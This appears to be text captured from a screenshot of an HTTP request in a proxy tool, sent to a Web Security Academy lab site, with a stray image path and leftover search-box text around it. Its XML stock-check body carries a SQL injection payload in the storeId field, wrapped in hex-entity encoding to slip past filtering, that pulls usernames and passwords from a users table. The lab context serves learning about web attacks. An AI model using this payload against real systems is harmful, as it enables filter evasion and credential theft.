 10 Accept: */*
11 Origin: https://0a870021046769738120985500920065.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a870021046769738120985500920065.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
</storeId>
</stockCheck>
Search...
0 matches